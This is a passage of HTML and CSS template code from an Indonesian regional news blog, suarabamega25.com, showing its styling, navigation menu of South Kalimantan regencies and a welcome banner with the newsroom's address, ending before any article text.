#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=198fcc5e-1f78-4d53-b392-275df7603dd4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=198fcc5e-1f78-4d53-b392-275df7603dd4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

